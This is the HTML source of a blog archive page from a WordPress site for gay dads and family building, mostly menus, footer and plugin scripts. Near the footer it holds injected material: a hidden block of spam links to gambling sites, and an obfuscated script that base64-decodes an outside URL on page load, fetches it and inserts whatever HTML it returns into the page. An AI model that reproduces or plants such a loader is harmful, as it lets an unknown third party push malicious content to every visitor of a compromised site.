<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672"><a href="https://gwkacademy.org/events/" class="elementor-item">Events</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69f2db9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://gwkacademy.org/family-building-partners/" class="elementor-item" tabindex="-1">Family Building Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://gwkacademy.org/additional-queer-resources/" class="elementor-item" tabindex="-1">LGBTQ+ Non-Profit Organizations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672"><a href="https://gwkacademy.org/events/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b65fc8e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b65fc8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88d3a3a" data-id="88d3a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d0460f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d0460f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gayswithkids.com">
			<img width="200" height="101" data-src="https://gayswithkids.com/wp-content/uploads/2023/07/GWK-Academy-Logo-Final-e1688851858743.png" class="attachment-full size-full wp-image-12869 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/101;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18c885f" data-id="18c885f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c51d603 elementor-align-right elementor-widget elementor-widget-button" data-id="c51d603" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcxOCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad12f5a" data-id="ad12f5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fde878 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="6fde878" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://gayswithkids.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6fde878">Search</label>

					
					<input id="elementor-search-form-6fde878" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="6066" class="elementor elementor-6066 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4747ab6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4747ab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b4a5b3" data-id="9b4a5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5870bdcd elementor-widget elementor-widget-heading" data-id="5870bdcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BLOG</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f9bea56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f9bea56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69a60e58" data-id="69a60e58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-720cafc elementor-widget elementor-widget-htmega-singlepost-addons" data-id="720cafc" data-element_type="widget" data-widget_type="htmega-singlepost-addons.default">
				<div class="elementor-widget-container">
					            No selected post				</div>
				</div>
				<div class="elementor-element elementor-element-89d7ec3 elementor-align-left elementor-widget elementor-widget-button" data-id="89d7ec3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View All Posts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d3f1d22 elementor-widget elementor-widget-wp-widget-categories" data-id="d3f1d22" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Select A Category</h5><form action="https://gayswithkids.com" method="get"><label class="screen-reader-text" for="cat">Select A Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1' selected='selected'>Select Category</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="92" class="elementor elementor-92 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f59a361 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f59a361" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42ba8ac" data-id="42ba8ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70b56a elementor-widget elementor-widget-heading" data-id="c70b56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bundle up with our winter favorties!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a7e20f" data-id="7a7e20f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d82bc02 elementor-widget elementor-widget-text-editor" data-id="d82bc02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The #1 Shop Worldwide for Queer Dads, Dads-to-Be, and our Families Custom Made-to-Order Delivered to Your Door.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ae2ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ae2ea0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab26ad1" data-id="ab26ad1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e74633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e74633" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71fd736" data-id="71fd736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5817e8b elementor-widget elementor-widget-image" data-id="5817e8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gwkacademy.org">
							<img fetchpriority="high" width="300" height="200" src="https://gayswithkids.com/wp-content/uploads/2022/06/gwk-academy.png" class="attachment-full size-full wp-image-13860" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-485e2db elementor-widget elementor-widget-heading" data-id="485e2db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">GWK Academy Family Building, Inc.</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newstore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none">
    <a target="_blank" href="https://madridbetting.com/" title="madridbetting.com" rel="dofollow">madridbetting.com</a>-<a target="_blank" href="https://gizabetting.com/" title="gizabetting.com" rel="dofollow">gizabetting.com</a>-<a target="_blank" href="https://elipsbetr.com/" title="elipsbet" rel="dofollow">elipsbet</a>-<a target="_blank" href="https://levabettr.com/" title="levabet casino" rel="dofollow">levabet casino</a>-<a target="_blank" href="https://palacebet1.com/" title="palacebet1.com" rel="dofollow">palacebet1.com</a>-<a target="_blank" href="https://gelcasinotr.com/" title="gelcasinotr.com" rel="dofollow">gelcasinotr.com</a>-<a target="_blank" href="https://betofbets.com/" title="betofbets.com" rel="dofollow">betofbets.com</a>-<a target="_blank" href="https://livbahis.com/" title="livebahis giriş" rel="dofollow">livbahis giriş</a>-<a target="_blank" href="https://betturka.com.tr/" title="betturka" rel="dofollow">betturka</a>
    </div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lLzB4LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>		<div data-elementor-type="popup" data-elementor-id="718" class="elementor elementor-718 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b411d44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b411d44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ad21147" data-id="6ad21147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-460ba62c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="460ba62c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bc0f8b6" data-id="7bc0f8b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19201c38 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19201c38" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gayswithkids.com">
			<img width="200" height="101" data-src="https://gayswithkids.com/wp-content/uploads/2023/07/GWK-Academy-Logo-Final-e1688851858743.png" class="attachment-full size-full wp-image-12869 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/101;" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e43fcba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e43fcba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f49e9f" data-id="1f49e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc517e5 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4cc517e5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cc517e5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://gwkacademy.org/family-building-partners/" class="elementor-item" tabindex="-1">Family Building Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://gwkacademy.org/additional-queer-resources/" class="elementor-item" tabindex="-1">LGBTQ+ Non-Profit Organizations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672"><a href="https://gwkacademy.org/events/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gayswithkids.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gayswithkids.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gayswithkids.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gayswithkids.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="tpae-update-popup-js-extra">
var tpaeUpdatePopup = {"ajax_url":"https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php","nonce":"30ffea25eb"};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/the-plus-addons-for-elementor-page-builder/includes/user-experience/update-popup/tp-update-plugin-popup.js?ver=6.4.61768886278" id="tpae-update-popup-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/gayswithkids.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/gayswithkids.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://gayswithkids.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gayswithkids.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gayswithkids.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bfcfc77dcc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Legal | Gays With Kids","excerpt":""}};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://gayswithkids.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php","nonce":"92a1b70c62","urls":{"assets":"https:\/\/gayswithkids.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gayswithkids.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gayswithkids.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0c2cf0997e724e',t:'MTc2ODg4Njk4MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


